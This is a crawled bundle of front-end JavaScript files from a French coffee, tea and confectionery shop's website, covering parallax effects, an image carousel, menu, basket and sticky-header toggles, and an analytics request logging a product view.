new simpleParallax(image, {
    customWrapper: '.evenly',
    scale: 1.5,
    delay: .6,
	transition: 'cubic-bezier(0,0,0,1)'
});

var imageBanner = document.getElementsByClassName('parralax-banner');
new simpleParallax(imageBanner, {
    customWrapper: '.banner-pages',
    scale: 1.5,
    delay: .6,
    transition: 'cubic-bezier(0,0,0,1)'
});


var contact = document.getElementsByClassName('parralax-contact');
new simpleParallax(contact, {
    customWrapper: '.index-contact',
    scale: 1.5,
    delay: .6,
	transition: 'cubic-bezier(0,0,0,1)'
});









$(document).ready(function() {
    var bigimage = $(".big");
    var thumbs = $(".thumbs");
    //var totalslides = 10;
    var syncedSecondary = true;

    bigimage
        .owlCarousel({
            items: 1,
            slideSpeed: 2000,
            nav: true,
            autoplay: true,
            dots: false,
            loop: true,
            responsiveRefreshRate: 200,
            navText: [
                '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
            ]
        })
        .on("changed.owl.carousel", syncPosition);

    thumbs
        .on("initialized.owl.carousel", function() {
            thumbs
                .find(".owl-item")
                .eq(0)
                .addClass("current");
        })
        .owlCarousel({
            items: 4,
            dots: true,
            nav: true,
            navText: [
                '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
            ],
            smartSpeed: 200,
            slideSpeed: 500,
            slideBy: 4,
            responsiveRefreshRate: 100
        })
        .on("changed.owl.carousel", syncPosition2);

    function syncPosition(el) {
        //if loop is set to false, then you have to uncomment the next line
        //var current = el.item.index;

        //to disable loop, comment this block
        var count = el.item.count - 1;
        var current = Math.round(el.item.index - el.item.count / 2 - 0.5);

        if (current < 0) {
            current = count;
        }
        if (current > count) {
            current = 0;
        }
        //to this
        thumbs
            .find(".owl-item")
            .removeClass("current")
            .eq(current)
            .addClass("current");
        var onscreen = thumbs.find(".owl-item.active").length - 1;
        var start = thumbs
            .find(".owl-item.active")
            .first()
            .index();
        var end = thumbs
            .find(".owl-item.active")
            .last()
            .index();

        if (current > end) {
            thumbs.data("owl.carousel").to(current, 100, true);
        }
        if (current < start) {
            thumbs.data("owl.carousel").to(current - onscreen, 100, true);
        }
    }

    function syncPosition2(el) {
        if (syncedSecondary) {
            var number = el.item.index;
            bigimage.data("owl.carousel").to(number, 100, true);
        }
    }

    thumbs.on("click", ".owl-item", function(e) {
        e.preventDefault();
        var number = $(this).index();
        bigimage.data("owl.carousel").to(number, 300, true);
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/menu.js
body_size: 405
content:
$( document ).ready(function() {
   
    // input toggle color
    $( ".step1 .col-12" ).click(function() {
        $(".step1 label").removeClass('active');
        $(this).children("label").addClass('active');
    });


    $(window).scroll(function(){
        var sticky = $('header'),
            scroll = $(window).scrollTop();
      
        if (scroll >= 100) sticky.addClass('scroll');
        else sticky.removeClass('scroll');
      });



    // Menu mobile
    
    $(".turn-on").click(function() {
        $(".mobile-on").toggleClass("active");
        $(".off").toggleClass("hiden");
    });

    $(".search").click(function(e) {
        e.preventDefault();
        $(this).addClass("active");
    });




    $(".tab-more.plus").click(function(e) {
        e.preventDefault();
        $(this).parent().parent().toggleClass("text-long");
        $(this).hide();
        $(this).next().show();
    });

    $(".tab-more.moins").click(function(e) {
        e.preventDefault();
        $(this).parent().parent().removeClass("text-long");
        $(this).hide();
        $(this).prev().show();
    });


    $(document).mouseup(function(event)
    {
        var div = $(".search");
        if (!div.is(event.target) && div.has(event.target).length === 0)
        {
            div.removeClass("active");
        }
    });


    $(".panier").click(function(e) {
        e.preventDefault();
        $(".basket").toggleClass("active");  
    });

    $(".basket .icon-cross1").click(function(e) {
        e.preventDefault();
        $(".basket").removeClass("active");  
    });

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=895309820&t=event&ni=true&_s=1&dl=https%3A%2F%2Fwww.noailles.com%2F188-4-p-chocolat-bonnat-pain-d-epice-pur-miel-57-.html&ul=en-us%40posix&dt=Pain%20d%27%C3%A9pice%20pur%20miel%2057%25%20-%20Torr%C3%A9faction%20Noailles&sr=1280x720&vp=1280x720&ec=Ecommerce&ea=Product%20Detail&el=Pain%20d%27%C3%A9pice%20pur%20miel%2057%25&_u=aGDAAUALAAAAACAMI~&jid=1129886774&gjid=1389321780&cid=1719250549.1766489771&tid=UA-127789151-1&_gid=762599023.1766489771&_r=1&_slc=1&gtm=45He5ca1n81MCGBD9Pv811914445za200zd811914445&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115583767~115616985~115938465~115938468~116184927~116184929~116251938~116251940&pa=detail&pr1nm=Pain%20d%27%C3%A9pice%20pur%20miel%2057%25&pr1id=188&pr1pr=6.25&pr1va=&pr1ca=&pr1qt=1&z=873952135
body_size: -566
content:
2,cG-G1MKMHJSVC

--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/script.js
body_size: 373
content:


// lazy loads elements with default selector as '.lozad'
const observer = lozad(); 
observer.observe();

// header sticky -> Scroll up
var lastScrollTop = 0;
$(window).scroll(function(event){
    var st = $(this).scrollTop();
    if (st > lastScrollTop){
        $("header").removeClass('sticky');
    } else {
        $("header").addClass('sticky');
    }
    lastScrollTop = st;
});


$("#confectionery").click(function() {
    $(".hearth").addClass("confectionery");
    $(".hearth").removeClass("tea");
});

$("#tea").click(function() {
    $(".hearth").addClass("tea");
    $(".hearth").removeClass("confectionery");
});

$("#coffee").click(function() {
    $(".hearth").removeClass("tea");
    $(".hearth").removeClass("confectionery");
});

$(".categories h3").click(function() {
    $(this).next('ul').toggleClass("active");
    $(this).toggleClass("active");
});

$(".gammes h3").click(function() {
    $(this).parent().parent().find('ul').toggleClass("active");
    $(this).toggleClass("active");
});

AOS.init({
    duration: 600,
  })

$(".resp.arbo>a").click(function(e) {
    e.preventDefault()
    $(this).next('.mobile-content').toggleClass("active");
    $(this).parent().toggleClass("active");
});


$(".resp.arbo .cats-many h6").click(function() {
    $(this).parent().children('a').toggleClass("active");
    $(this).toggleClass("active");
    $(this).parent().toggleClass("active");
});